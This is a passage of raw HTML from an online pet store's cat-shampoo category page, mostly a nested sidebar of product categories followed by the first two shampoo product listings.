<li class="cat-item cat-item-1729"><a href="https://mivete.com/categoria-producto/alimento/alimento-para-perro/perro-cachorro/">Cachorro</a></li>
<li class="cat-item cat-item-1730"><a href="https://mivete.com/categoria-producto/alimento/alimento-para-perro/treats-perro/">Treats</a></li>
	</ul>
</li>
<li class="cat-item cat-item-1738"><a href="https://mivete.com/categoria-producto/alimento/alimento-reptiles/">Alimento para reptiles</a></li>
<li class="cat-item cat-item-1739"><a href="https://mivete.com/categoria-producto/alimento/alimento-roedores/">Alimento para roedores</a></li>
</ul>
</li>
<li class="cat-item cat-item-62 cat-parent"><a href="https://mivete.com/categoria-producto/aves/">Aves</a><ul class='children'>
<li class="cat-item cat-item-1704"><a href="https://mivete.com/categoria-producto/aves/alimento-para-aves/">Alimento para aves</a></li>
<li class="cat-item cat-item-1705 cat-parent"><a href="https://mivete.com/categoria-producto/aves/farmacia-para-aves/">Farmacia para aves</a>	<ul class='children'>
<li class="cat-item cat-item-1706"><a href="https://mivete.com/categoria-producto/aves/farmacia-para-aves/antibioticos-farmacia-para-aves/">Antibioticos</a></li>
<li class="cat-item cat-item-1708"><a href="https://mivete.com/categoria-producto/aves/farmacia-para-aves/cicatrizantes-farmacia-para-aves/">Cicatrizantes</a></li>
<li class="cat-item cat-item-1709"><a href="https://mivete.com/categoria-producto/aves/farmacia-para-aves/especialidades-farmacia-para-aves/">Especialidades</a></li>
<li class="cat-item cat-item-1711"><a href="https://mivete.com/categoria-producto/aves/farmacia-para-aves/nutricionales-aves/">Nutricionales</a></li>
	</ul>
</li>
</ul>
</li>
<li class="cat-item cat-item-132 cat-parent"><a href="https://mivete.com/categoria-producto/conejos/">Conejos</a><ul class='children'>
<li class="cat-item cat-item-1703"><a href="https://mivete.com/categoria-producto/conejos/alimento-para-conejo/">Alimento para conejo</a></li>
</ul>
</li>
<li class="cat-item cat-item-143 cat-parent current-cat-parent"><a href="https://mivete.com/categoria-producto/farmacia/">Farmacia</a><ul class='children'>
<li class="cat-item cat-item-181 cat-parent"><a href="https://mivete.com/categoria-producto/farmacia/aves-farmacia/">Aves</a>	<ul class='children'>
<li class="cat-item cat-item-182"><a href="https://mivete.com/categoria-producto/farmacia/aves-farmacia/antibioticos-aves-farmacia/">Antibioticos</a></li>
<li class="cat-item cat-item-191"><a href="https://mivete.com/categoria-producto/farmacia/aves-farmacia/cicatrizantes-aves-farmacia/">Cicatrizantes</a></li>
<li class="cat-item cat-item-201"><a href="https://mivete.com/categoria-producto/farmacia/aves-farmacia/especialidades-aves-farmacia/">Especialidades</a></li>
<li class="cat-item cat-item-185"><a href="https://mivete.com/categoria-producto/farmacia/aves-farmacia/nutricionales-aves-farmacia/">Nutricionales</a></li>
	</ul>
</li>
<li class="cat-item cat-item-1850 cat-parent"><a href="https://mivete.com/categoria-producto/farmacia/caballos/">Caballos</a>	<ul class='children'>
<li class="cat-item cat-item-1851"><a href="https://mivete.com/categoria-producto/farmacia/caballos/shampoo-caballos/">Shampoo</a></li>
	</ul>
</li>
<li class="cat-item cat-item-145 cat-parent current-cat-parent"><a href="https://mivete.com/categoria-producto/farmacia/gatos-farmacia/">Gatos</a>	<ul class='children'>
<li class="cat-item cat-item-276"><a href="https://mivete.com/categoria-producto/farmacia/gatos-farmacia/analgesico/">Analgesico</a></li>
<li class="cat-item cat-item-277"><a href="https://mivete.com/categoria-producto/farmacia/gatos-farmacia/anti-inflamatorio-gatos-farmacia/">Anti inflamatorio</a></li>
<li class="cat-item cat-item-177"><a href="https://mivete.com/categoria-producto/farmacia/gatos-farmacia/antibioticos-gatos-farmacia/">Antibioticos</a></li>
<li class="cat-item cat-item-1772"><a href="https://mivete.com/categoria-producto/farmacia/gatos-farmacia/antimicotico/">Antimicótico</a></li>
<li class="cat-item cat-item-1764"><a href="https://mivete.com/categoria-producto/farmacia/gatos-farmacia/cicatrizantes-gatos-farmacia/">Cicatrizantes</a></li>
<li class="cat-item cat-item-1776"><a href="https://mivete.com/categoria-producto/farmacia/gatos-farmacia/cuidad-bucal/">Cuidado Bucal</a></li>
<li class="cat-item cat-item-1757"><a href="https://mivete.com/categoria-producto/farmacia/gatos-farmacia/cuidado-oftalmico-gatos-farmacia/">Cuidado Oftálmico</a></li>
<li class="cat-item cat-item-1760"><a href="https://mivete.com/categoria-producto/farmacia/gatos-farmacia/cuidado-otico-gatos-farmacia/">Cuidado Ótico</a></li>
<li class="cat-item cat-item-1747"><a href="https://mivete.com/categoria-producto/farmacia/gatos-farmacia/desparasitante/">Desparasitante</a></li>
<li class="cat-item cat-item-159"><a href="https://mivete.com/categoria-producto/farmacia/gatos-farmacia/desparasitantes-externos-gatos-farmacia/">Desparasitantes externos</a></li>
<li class="cat-item cat-item-200"><a href="https://mivete.com/categoria-producto/farmacia/gatos-farmacia/especialidades-gatos-farmacia/">Especialidades</a></li>
<li class="cat-item cat-item-1753"><a href="https://mivete.com/categoria-producto/farmacia/gatos-farmacia/gastrocinetico-gatos-farmacia/">Gastrocinético</a></li>
<li class="cat-item cat-item-1749"><a href="https://mivete.com/categoria-producto/farmacia/gatos-farmacia/hepatoprotector-gatos-farmacia/">Hepatoprotector</a></li>
<li class="cat-item cat-item-851"><a href="https://mivete.com/categoria-producto/farmacia/gatos-farmacia/kits/">Kits</a></li>
<li class="cat-item cat-item-1768"><a href="https://mivete.com/categoria-producto/farmacia/gatos-farmacia/nutraceuticos-gatos-farmacia/">Nutraceuticos</a></li>
<li class="cat-item cat-item-823"><a href="https://mivete.com/categoria-producto/farmacia/gatos-farmacia/nutricionales-gatos-farmacia/">Nutricionales</a></li>
<li class="cat-item cat-item-1743"><a href="https://mivete.com/categoria-producto/farmacia/gatos-farmacia/otros-higiene-gatos-farmacia/">Otros Higiene</a></li>
<li class="cat-item cat-item-1770 current-cat"><a href="https://mivete.com/categoria-producto/farmacia/gatos-farmacia/shampoo-gatos-farmacia/">Shampoo</a></li>
	</ul>
</li>
<li class="cat-item cat-item-144 cat-parent"><a href="https://mivete.com/categoria-producto/farmacia/perros-farmacia/">Perros</a>	<ul class='children'>
<li class="cat-item cat-item-1318"><a href="https://mivete.com/categoria-producto/farmacia/perros-farmacia/rinse-acondicionador/">Acondicionador</a></li>
<li class="cat-item cat-item-278"><a href="https://mivete.com/categoria-producto/farmacia/perros-farmacia/analgesico-perros-farmacia/">Analgésico</a></li>
<li class="cat-item cat-item-194"><a href="https://mivete.com/categoria-producto/farmacia/perros-farmacia/anti-inflamatorio/">Anti inflamatorio</a></li>
<li class="cat-item cat-item-152"><a href="https://mivete.com/categoria-producto/farmacia/perros-farmacia/antianemico/">Antianémico</a></li>
<li class="cat-item cat-item-180"><a href="https://mivete.com/categoria-producto/farmacia/perros-farmacia/antibioticos-perros-farmacia/">Antibioticos</a></li>
<li class="cat-item cat-item-1773"><a href="https://mivete.com/categoria-producto/farmacia/perros-farmacia/antimicotico-perros-farmacia/">Antimicótico</a></li>
<li class="cat-item cat-item-240"><a href="https://mivete.com/categoria-producto/farmacia/perros-farmacia/antiseptico/">Antiséptico</a></li>
<li class="cat-item cat-item-1765"><a href="https://mivete.com/categoria-producto/farmacia/perros-farmacia/cicatrizantes-perros-farmacia/">Cicatrizantes</a></li>
<li class="cat-item cat-item-198"><a href="https://mivete.com/categoria-producto/farmacia/perros-farmacia/cuidado-bocal/">Cuidado Bucal</a></li>
<li class="cat-item cat-item-228"><a href="https://mivete.com/categoria-producto/farmacia/perros-farmacia/cuidado-oftalmico/">Cuidado Oftálmico</a></li>
<li class="cat-item cat-item-1761"><a href="https://mivete.com/categoria-producto/farmacia/perros-farmacia/cuidado-otico-perros-farmacia/">Cuidado Ótico</a></li>
<li class="cat-item cat-item-163"><a href="https://mivete.com/categoria-producto/farmacia/perros-farmacia/desparasitantes/">Desparasitantes</a></li>
<li class="cat-item cat-item-158"><a href="https://mivete.com/categoria-producto/farmacia/perros-farmacia/desparasitantes-externos/">Desparasitantes externos</a></li>
<li class="cat-item cat-item-237"><a href="https://mivete.com/categoria-producto/farmacia/perros-farmacia/diuretico/">Diuretico</a></li>
<li class="cat-item cat-item-153"><a href="https://mivete.com/categoria-producto/farmacia/perros-farmacia/especialidades/">Especialidades</a></li>
<li class="cat-item cat-item-1754"><a href="https://mivete.com/categoria-producto/farmacia/perros-farmacia/gastrocinetico-perros-farmacia/">Gastrocinético</a></li>
<li class="cat-item cat-item-1750"><a href="https://mivete.com/categoria-producto/farmacia/perros-farmacia/hepatoprotector-perros-farmacia/">Hepatoprotector</a></li>
<li class="cat-item cat-item-209"><a href="https://mivete.com/categoria-producto/farmacia/perros-farmacia/jabones-medicados/">Jabones medicados</a></li>
<li class="cat-item cat-item-1745"><a href="https://mivete.com/categoria-producto/farmacia/perros-farmacia/kits-perros-farmacia/">Kits</a></li>
<li class="cat-item cat-item-151"><a href="https://mivete.com/categoria-producto/farmacia/perros-farmacia/nutraceuticos/">Nutraceuticos</a></li>
<li class="cat-item cat-item-149"><a href="https://mivete.com/categoria-producto/farmacia/perros-farmacia/nutricionales/">Nutricionales</a></li>
<li class="cat-item cat-item-1742"><a href="https://mivete.com/categoria-producto/farmacia/perros-farmacia/otros-higiene-farmacia/">Otros Higiene</a></li>
<li class="cat-item cat-item-227"><a href="https://mivete.com/categoria-producto/farmacia/perros-farmacia/padecimientos-cardiovasculares/">Padecimientos Cardiovasculares</a></li>
<li class="cat-item cat-item-210"><a href="https://mivete.com/categoria-producto/farmacia/perros-farmacia/shampoo/">Shampoo</a></li>
<li class="cat-item cat-item-197"><a href="https://mivete.com/categoria-producto/farmacia/perros-farmacia/vasodilatadores/">Vasodilatadores</a></li>
	</ul>
</li>
</ul>
</li>
<li class="cat-item cat-item-58 cat-parent"><a href="https://mivete.com/categoria-producto/gatos/">Gatos</a><ul class='children'>
<li class="cat-item cat-item-1702"><a href="https://mivete.com/categoria-producto/gatos/accesorios-para-gato/">Accesorios para Gato</a></li>
<li class="cat-item cat-item-1696 cat-parent"><a href="https://mivete.com/categoria-producto/gatos/alimento-para-gato/">Alimento para Gato</a>	<ul class='children'>
<li class="cat-item cat-item-1697"><a href="https://mivete.com/categoria-producto/gatos/alimento-para-gato/adultos-alimento-para-gato/">Adultos</a></li>
<li class="cat-item cat-item-1698"><a href="https://mivete.com/categoria-producto/gatos/alimento-para-gato/gatitos-alimento-para-gato/">Gatitos</a></li>
<li class="cat-item cat-item-1699"><a href="https://mivete.com/categoria-producto/gatos/alimento-para-gato/treats/">Treats</a></li>
	</ul>
</li>
<li class="cat-item cat-item-1687 cat-parent"><a href="https://mivete.com/categoria-producto/gatos/farmacia-gato/">Farmacia Gato</a>	<ul class='children'>
<li class="cat-item cat-item-1689"><a href="https://mivete.com/categoria-producto/gatos/farmacia-gato/analgesico-farmacia-gato/">Analgésico</a></li>
<li class="cat-item cat-item-1690"><a href="https://mivete.com/categoria-producto/gatos/farmacia-gato/anti-inflamatorio-farmacia-gato/">Anti inflamatorio</a></li>
<li class="cat-item cat-item-1691"><a href="https://mivete.com/categoria-producto/gatos/farmacia-gato/antibioticos-farmacia-gato/">Antibioticos</a></li>
<li class="cat-item cat-item-1774"><a href="https://mivete.com/categoria-producto/gatos/farmacia-gato/antimicotico-farmacia-gato/">Antimicótico</a></li>
<li class="cat-item cat-item-1766"><a href="https://mivete.com/categoria-producto/gatos/farmacia-gato/cicatrizantes-farmacia-gato/">Cicatrizantes</a></li>
<li class="cat-item cat-item-1777"><a href="https://mivete.com/categoria-producto/gatos/farmacia-gato/cuidad-bucal-farmacia-gato/">Cuidado Bucal</a></li>
<li class="cat-item cat-item-1758"><a href="https://mivete.com/categoria-producto/gatos/farmacia-gato/cuidado-oftalmico-farmacia-gato/">Cuidado Oftálmico</a></li>
<li class="cat-item cat-item-1762"><a href="https://mivete.com/categoria-producto/gatos/farmacia-gato/cuidado-otico-farmacia-gato/">Cuidado Ótico</a></li>
<li class="cat-item cat-item-1748"><a href="https://mivete.com/categoria-producto/gatos/farmacia-gato/desparasitantes-farmacia-gato/">Desparasitantes</a></li>
<li class="cat-item cat-item-1692"><a href="https://mivete.com/categoria-producto/gatos/farmacia-gato/desparasitantes-externos-farmacia-gato/">Desparasitantes externos</a></li>
<li class="cat-item cat-item-1693"><a href="https://mivete.com/categoria-producto/gatos/farmacia-gato/especialidades-farmacia-gato/">Especialidades</a></li>
<li class="cat-item cat-item-1755"><a href="https://mivete.com/categoria-producto/gatos/farmacia-gato/gastrocinetico-farmacia-gato/">Gastrocinético</a></li>
<li class="cat-item cat-item-1752"><a href="https://mivete.com/categoria-producto/gatos/farmacia-gato/hepatoprotector-farmacia-gato/">Hepatoprotector</a></li>
<li class="cat-item cat-item-1694"><a href="https://mivete.com/categoria-producto/gatos/farmacia-gato/kits-farmacia-gato/">Kits</a></li>
<li class="cat-item cat-item-1769"><a href="https://mivete.com/categoria-producto/gatos/farmacia-gato/nutraceuticos-farmacia-gato/">Nutraceuticos</a></li>
<li class="cat-item cat-item-1695"><a href="https://mivete.com/categoria-producto/gatos/farmacia-gato/nutricionales-farmacia-gato/">Nutricionales</a></li>
<li class="cat-item cat-item-1744"><a href="https://mivete.com/categoria-producto/gatos/farmacia-gato/otros-higiene-farmacia-gato/">Otros Higiene</a></li>
<li class="cat-item cat-item-1771"><a href="https://mivete.com/categoria-producto/gatos/farmacia-gato/shampoo-farmacia-gato/">Shampoo</a></li>
	</ul>
</li>
<li class="cat-item cat-item-97"><a href="https://mivete.com/categoria-producto/gatos/juguetes-para-gato/">Juguetes para Gato</a></li>
<li class="cat-item cat-item-1701"><a href="https://mivete.com/categoria-producto/gatos/ropa-para-gato/">Ropa para Gato</a></li>
</ul>
</li>
<li class="cat-item cat-item-1717 cat-parent"><a href="https://mivete.com/categoria-producto/juguetes/">Juguetes</a><ul class='children'>
<li class="cat-item cat-item-1718"><a href="https://mivete.com/categoria-producto/juguetes/marvel-avengers-juguetes/">Marvel´s Avengers Juguetes</a></li>
<li class="cat-item cat-item-1719"><a href="https://mivete.com/categoria-producto/juguetes/otros-juguetes/">Otros juguetes</a></li>
</ul>
</li>
<li class="cat-item cat-item-59 cat-parent"><a href="https://mivete.com/categoria-producto/peces/">Peces</a><ul class='children'>
<li class="cat-item cat-item-1712"><a href="https://mivete.com/categoria-producto/peces/alimento-para-peces/">Alimento para Peces</a></li>
</ul>
</li>
<li class="cat-item cat-item-57 cat-parent"><a href="https://mivete.com/categoria-producto/perros/">Perros</a><ul class='children'>
<li class="cat-item cat-item-1700"><a href="https://mivete.com/categoria-producto/perros/accesorios-para-perro/">Accesorios para Perro</a></li>
<li class="cat-item cat-item-65 cat-parent"><a href="https://mivete.com/categoria-producto/perros/alimento-para-perros/">Alimento para perro</a>	<ul class='children'>
<li class="cat-item cat-item-117"><a href="https://mivete.com/categoria-producto/perros/alimento-para-perros/adultos-alimento/">Adultos</a></li>
<li class="cat-item cat-item-133"><a href="https://mivete.com/categoria-producto/perros/alimento-para-perros/cachorro-alimento/">Cachorro</a></li>
<li class="cat-item cat-item-142"><a href="https://mivete.com/categoria-producto/perros/alimento-para-perros/premios/">Treats</a></li>
	</ul>
</li>
<li class="cat-item cat-item-1668 cat-parent"><a href="https://mivete.com/categoria-producto/perros/farmacia-para-perro/">Farmacia Perro</a>	<ul class='children'>
<li class="cat-item cat-item-1684"><a href="https://mivete.com/categoria-producto/perros/farmacia-para-perro/acondicionadores/">Acondicionadores</a></li>
<li class="cat-item cat-item-1669"><a href="https://mivete.com/categoria-producto/perros/farmacia-para-perro/analgesico-farmacia-para-perro/">Analgésico</a></li>
<li class="cat-item cat-item-1670"><a href="https://mivete.com/categoria-producto/perros/farmacia-para-perro/anti-inflamatorio-farmacia-para-perro/">Anti inflamatorio</a></li>
<li class="cat-item cat-item-1671"><a href="https://mivete.com/categoria-producto/perros/farmacia-para-perro/antianemico-farmacia-para-perro/">Antianémico</a></li>
<li class="cat-item cat-item-1672"><a href="https://mivete.com/categoria-producto/perros/farmacia-para-perro/antibioticos-farmacia-para-perro/">Antibioticos</a></li>
<li class="cat-item cat-item-1775"><a href="https://mivete.com/categoria-producto/perros/farmacia-para-perro/antimicotico-farmacia-para-perro/">Antimicótico</a></li>
<li class="cat-item cat-item-1673"><a href="https://mivete.com/categoria-producto/perros/farmacia-para-perro/antiseptico-farmacia-para-perro/">Antiséptico</a></li>
<li class="cat-item cat-item-1767"><a href="https://mivete.com/categoria-producto/perros/farmacia-para-perro/cicatrizantes-farmacia-para-perro/">Cicatrizantes</a></li>
<li class="cat-item cat-item-1674"><a href="https://mivete.com/categoria-producto/perros/farmacia-para-perro/cuidado-bucal/">Cuidado Bucal</a></li>
<li class="cat-item cat-item-1675"><a href="https://mivete.com/categoria-producto/perros/farmacia-para-perro/cuidado-oftalmico-farmacia-para-perro/">Cuidado Oftálmico</a></li>
<li class="cat-item cat-item-1759"><a href="https://mivete.com/categoria-producto/perros/farmacia-para-perro/cuidado-oftalmico-farmacia-para-perro-perros/">Cuidado Oftálmico</a></li>
<li class="cat-item cat-item-1763"><a href="https://mivete.com/categoria-producto/perros/farmacia-para-perro/cuidado-otico-farmacia-para-perro/">Cuidado Ótico</a></li>
<li class="cat-item cat-item-1676"><a href="https://mivete.com/categoria-producto/perros/farmacia-para-perro/desparasitantes-farmacia-para-perro/">Desparasitantes</a></li>
<li class="cat-item cat-item-1677"><a href="https://mivete.com/categoria-producto/perros/farmacia-para-perro/desparasitantes-externos-farmacia-para-perro/">Desparasitantes externos</a></li>
<li class="cat-item cat-item-1678"><a href="https://mivete.com/categoria-producto/perros/farmacia-para-perro/diuretico-farmacia-para-perro/">Diuretico</a></li>
<li class="cat-item cat-item-1679"><a href="https://mivete.com/categoria-producto/perros/farmacia-para-perro/especialidades-farmacia-para-perro/">Especialidades</a></li>
<li class="cat-item cat-item-1756"><a href="https://mivete.com/categoria-producto/perros/farmacia-para-perro/gastrocinetico-farmacia-para-perro/">Gastrocinético</a></li>
<li class="cat-item cat-item-1751"><a href="https://mivete.com/categoria-producto/perros/farmacia-para-perro/hepatoprotector-farmacia-para-perro/">Hepatoprotector</a></li>
<li class="cat-item cat-item-1680"><a href="https://mivete.com/categoria-producto/perros/farmacia-para-perro/jabones-medicados-farmacia-para-perro/">Jabones medicados</a></li>
<li class="cat-item cat-item-1746"><a href="https://mivete.com/categoria-producto/perros/farmacia-para-perro/kits-farmacia-para-perro/">Kits</a></li>
<li class="cat-item cat-item-1681"><a href="https://mivete.com/categoria-producto/perros/farmacia-para-perro/nutraceuticos-farmacia-para-perro/">Nutraceuticos</a></li>
<li class="cat-item cat-item-1682"><a href="https://mivete.com/categoria-producto/perros/farmacia-para-perro/nutricionales-farmacia-para-perro/">Nutricionales</a></li>
<li class="cat-item cat-item-1688"><a href="https://mivete.com/categoria-producto/perros/farmacia-para-perro/otros-higiene/">Otros Higiene</a></li>
<li class="cat-item cat-item-1683"><a href="https://mivete.com/categoria-producto/perros/farmacia-para-perro/padecimientos-cardiovasculares-farmacia-para-perro/">Padecimientos Cardiovasculares</a></li>
<li class="cat-item cat-item-1685"><a href="https://mivete.com/categoria-producto/perros/farmacia-para-perro/shampoo-farmacia-para-perro/">Shampoo</a></li>
<li class="cat-item cat-item-1686"><a href="https://mivete.com/categoria-producto/perros/farmacia-para-perro/vasodilatadores-farmacia-para-perro/">Vasodilatadores</a></li>
	</ul>
</li>
<li class="cat-item cat-item-67 cat-parent"><a href="https://mivete.com/categoria-producto/perros/juguetes-para-perro/">Juguetes para perro</a>	<ul class='children'>
<li class="cat-item cat-item-1666"><a href="https://mivete.com/categoria-producto/perros/juguetes-para-perro/marvels-avengers-juguetes/">Marvel´s Avengers Juguetes</a></li>
	</ul>
</li>
<li class="cat-item cat-item-90 cat-parent"><a href="https://mivete.com/categoria-producto/perros/ropa-para-perro/">Ropa para perro</a>	<ul class='children'>
<li class="cat-item cat-item-1667"><a href="https://mivete.com/categoria-producto/perros/ropa-para-perro/marvels-avengers-ropa-para-perro/">Marvel´s Avengers Ropa para perro</a></li>
	</ul>
</li>
</ul>
</li>
<li class="cat-item cat-item-61 cat-parent"><a href="https://mivete.com/categoria-producto/reptiles/">Reptiles</a><ul class='children'>
<li class="cat-item cat-item-1707"><a href="https://mivete.com/categoria-producto/reptiles/alimento-para-reptiles/">Alimento para Reptiles</a></li>
</ul>
</li>
<li class="cat-item cat-item-1588 cat-parent"><a href="https://mivete.com/categoria-producto/roedores/">Roedores</a><ul class='children'>
<li class="cat-item cat-item-1710"><a href="https://mivete.com/categoria-producto/roedores/alimento-para-roedores/">Alimento para Roedores</a></li>
</ul>
</li>
<li class="cat-item cat-item-1713 cat-parent"><a href="https://mivete.com/categoria-producto/ropa/">Ropa</a><ul class='children'>
<li class="cat-item cat-item-1714"><a href="https://mivete.com/categoria-producto/ropa/marvels-avengers-ropa/">Marvel´s Avengers Ropa</a></li>
<li class="cat-item cat-item-1334"><a href="https://mivete.com/categoria-producto/ropa/mini-vets-apparel-ropa/">Mini Vets</a></li>
<li class="cat-item cat-item-1716"><a href="https://mivete.com/categoria-producto/ropa/ropa-para-gato-ropa/">Ropa para Gato</a></li>
<li class="cat-item cat-item-1715"><a href="https://mivete.com/categoria-producto/ropa/ropa-para-perro-ropa/">Ropa para Perro</a></li>
</ul>
</li>
<li class="cat-item cat-item-15"><a href="https://mivete.com/categoria-producto/uncategorized/">Uncategorized</a></li>
</ul></div>			</div><!-- .widget-area -->
</aside><!-- .sidebar-container -->

<div class="site-content shop-content-area col-lg-9 col-12 col-md-9 description-area-before content-with-products wd-builder-off" role="main">
<div class="woocommerce-notices-wrapper"></div>
<div class="term-description"><p>Shampoo</p>
</div>

<div class="shop-loop-head">
	<div class="wd-shop-tools">
					<div class="wd-breadcrumbs">
				<nav class="woocommerce-breadcrumb" aria-label="Breadcrumb">				<a href="https://mivete.com" class="breadcrumb-link">
					Home				</a>
							<a href="https://mivete.com/categoria-producto/farmacia/" class="breadcrumb-link">
					Farmacia				</a>
							<a href="https://mivete.com/categoria-producto/farmacia/gatos-farmacia/" class="breadcrumb-link breadcrumb-link-last">
					Gatos				</a>
							<span class="breadcrumb-last">
					Shampoo				</span>
			</nav>			</div>
		
		<p class="woocommerce-result-count">
	Showing all 11 results</p>
	</div>
	<div class="wd-shop-tools">
								<div class="wd-show-sidebar-btn wd-action-btn wd-style-text wd-burger-icon">
				<a href="#" rel="nofollow">Mostrar Barra Lateral</a>
			</div>
		
		<div class="wd-products-per-page">
			<span class="per-page-title">
				Mostrar			</span>

											<a rel="nofollow noopener" href="https://mivete.com/categoria-producto/farmacia/gatos-farmacia/shampoo-gatos-farmacia/?per_page=9" class="per-page-variation">
					<span>
						9					</span>
				</a>
				<span class="per-page-border"></span>
											<a rel="nofollow noopener" href="https://mivete.com/categoria-producto/farmacia/gatos-farmacia/shampoo-gatos-farmacia/?per_page=24" class="per-page-variation">
					<span>
						24					</span>
				</a>
				<span class="per-page-border"></span>
											<a rel="nofollow noopener" href="https://mivete.com/categoria-producto/farmacia/gatos-farmacia/shampoo-gatos-farmacia/?per_page=36" class="per-page-variation">
					<span>
						36					</span>
				</a>
				<span class="per-page-border"></span>
					</div>
				<div class="wd-products-shop-view products-view-grid">
			
												
										<a rel="nofollow noopener" href="https://mivete.com/categoria-producto/farmacia/gatos-farmacia/shampoo-gatos-farmacia/?shop_view=grid&#038;per_row=2" class="shop-view per-row-2" aria-label="Grid view 2"></a>
									
										<a rel="nofollow noopener" href="https://mivete.com/categoria-producto/farmacia/gatos-farmacia/shampoo-gatos-farmacia/?shop_view=grid&#038;per_row=3" class="shop-view current-variation per-row-3" aria-label="Grid view 3"></a>
									
										<a rel="nofollow noopener" href="https://mivete.com/categoria-producto/farmacia/gatos-farmacia/shampoo-gatos-farmacia/?shop_view=grid&#038;per_row=4" class="shop-view per-row-4" aria-label="Grid view 4"></a>
									</div>
		<form class="woocommerce-ordering wd-style-underline wd-ordering-mb-icon" method="get">
			<select name="orderby" class="orderby" aria-label="Shop order">
							<option value="menu_order"  selected='selected'>Default sorting</option>
							<option value="popularity" >Sort by popularity</option>
							<option value="rating" >Sort by average rating</option>
							<option value="date" >Sort by latest</option>
							<option value="price" >Sort by price: low to high</option>
							<option value="price-desc" >Sort by price: high to low</option>
					</select>
		<input type="hidden" name="paged" value="1" />
			</form>
			</div>
</div>


		<div class="wd-sticky-loader"><span class="wd-loader"></span></div>
		

			
<div class="products elements-grid wd-products-holder  wd-spacing-30 grid-columns-3 pagination-pagination align-items-start row" data-source="main_loop" data-min_price="" data-max_price="" data-columns="3">

							
					
					<div class="product-grid-item wd-with-labels product product-no-swatches wd-hover-base wd-hover-with-fade  col-lg-4 col-md-4 col-6 first  type-product post-3537 status-publish outofstock product_cat-shampoo product_cat-shampoo-farmacia-para-perro product_cat-shampoo-gatos-farmacia product_cat-shampoo-farmacia-gato has-post-thumbnail shipping-taxable purchasable product-type-simple" data-loop="1" data-id="3537">
				
	
<div class="product-wrapper">
	<div class="content-product-imagin"></div>
	<div class="product-element-top wd-quick-shop">
		<a href="https://mivete.com/producto/aprurit-shampoo/" class="product-image-link">
			<div class="product-labels labels-rectangular"><span class="out-of-stock product-label">Agotado</span></div><img loading="lazy" width="600" height="600" src="https://mivete.com/wp-content/uploads/2019/03/Aprurit-1-600x600.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="" decoding="async" srcset="https://mivete.com/wp-content/uploads/2019/03/Aprurit-1-600x600.jpg 600w, https://mivete.com/wp-content/uploads/2019/03/Aprurit-1-150x150.jpg 150w" sizes="(max-width: 600px) 100vw, 600px" />		</a>

		
		<div class="wrapp-swatches">		<div class="wd-compare-btn product-compare-button wd-action-btn wd-style-icon wd-compare-icon">
			<a href="https://mivete.com/producto/aprurit-shampoo/" data-id="3537" rel="nofollow" data-added-text="Compare products">
				<span>Compare</span>
			</a>
		</div>
		</div>

	</div>

	<div class="product-element-bottom product-information">
		<h3 class="wd-entities-title"><a href="https://mivete.com/producto/aprurit-shampoo/">Aprurit Shampoo</a></h3>				<div class="product-rating-price">
			<div class="wrapp-product-price">
				
	<span class="price"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#x20a1;</span>11,184.00</bdi></span></span>
							</div>
		</div>
		<div class="fade-in-block wd-scroll">
			<div class="hover-content wd-more-desc">
				<div class="hover-content-inner wd-more-desc-inner">
					Pulguicida, antiinflamatorio, antialérgico para Caninos y Felinos

PRESENTACIÓN:
Frasco conteniendo 200 ml.				</div>
				<a href="#" rel="nofollow" class="wd-more-desc-btn" aria-label="Read more description"><span></span></a>
			</div>
			<div class=" wd-bottom-actions">
				<div class="wrap-wishlist-button"></div>
				<div class="wd-add-btn wd-add-btn-replace">
					<a href="https://mivete.com/producto/aprurit-shampoo/" data-quantity="1" class="button product_type_simple add-to-cart-loop" data-product_id="3537" data-product_sku="HYEMVT0103884" aria-label="Read more about &ldquo;Aprurit Shampoo&rdquo;" rel="nofollow"><span>Read more</span></a>									</div>
				<div class="wrap-quickview-button">		<div class="quick-view wd-action-btn wd-style-icon wd-quick-view-icon">
			<a
				href="https://mivete.com/producto/aprurit-shampoo/"
				class="open-quick-view quick-view-button"
				rel="nofollow"
				data-id="3537"
				>Quick view</a>
		</div>
		</div>
			</div>


						
					</div>
	</div>
</div>
</div>

				
					
					<div class="product-grid-item wd-with-labels product product-no-swatches wd-hover-base wd-hover-with-fade  col-lg-4 col-md-4 col-6 type-product post-15889 status-publish outofstock product_cat-gatos product_cat-gatos-farmacia product_cat-shampoo-gatos-farmacia product_cat-shampoo-farmacia-gato has-post-thumbnail shipping-taxable purchasable product-type-variable" data-loop="2" data-id="15889">
				
	
<div class="product-wrapper">
	<div class="content-product-imagin"></div>
	<div class="product-element-top wd-quick-shop">
		<a href="https://mivete.com/producto/champu-papaya-y-miel-para-gatos-easygroom/" class="product-image-link">
			<div class="product-labels labels-rectangular"><span class="out-of-stock product-label">Agotado</span></div><img loading="lazy" width="600" height="600" src="https://mivete.com/wp-content/uploads/2023/04/champu-de-papaya-miel-easygroom-para-gatos-600x600.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="" decoding="async" srcset="https://mivete.com/wp-content/uploads/2023/04/champu-de-papaya-miel-easygroom-para-gatos.jpg 600w, https://mivete.com/wp-content/uploads/2023/04/champu-de-papaya-miel-easygroom-para-gatos-150x150.jpg 150w, https://mivete.com/wp-content/uploads/2023/04/champu-de-papaya-miel-easygroom-para-gatos-300x300.jpg 300w" sizes="(max-width: 600px) 100vw, 600px" />		</a>

					<div class="hover-img">
				<a href="https://mivete.com/producto/champu-papaya-y-miel-para-gatos-easygroom/">
					<img loading="lazy" width="600" height="600" src="https://mivete.com/wp-content/uploads/2023/04/champu-de-papaya-miel-easygroom-para-gatos-1-600x600.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="" decoding="async" srcset="https://mivete.com/wp-content/uploads/2023/04/champu-de-papaya-miel-easygroom-para-gatos-1.jpg 600w, https://mivete.com/wp-content/uploads/2023/04/champu-de-papaya-miel-easygroom-para-gatos-1-150x150.jpg 150w, https://mivete.com/wp-content/uploads/2023/04/champu-de-papaya-miel-easygroom-para-gatos-1-300x300.jpg 300w" sizes="(max-width: 600px) 100vw, 600px" />				</a>
			</div>
			
		<div class="wrapp-swatches">		<div class="wd-compare-btn product-compare-button wd-action-btn wd-style-icon wd-compare-icon">
			<a href="https://mivete.com/producto/champu-papaya-y-miel-para-gatos-easygroom/" data-id="15889" rel="nofollow" data-added-text="Compare products">
				<span>Compare</span>
			</a>
		</div>
		</div>

	</div>

	<div class="product-element-bottom product-information">
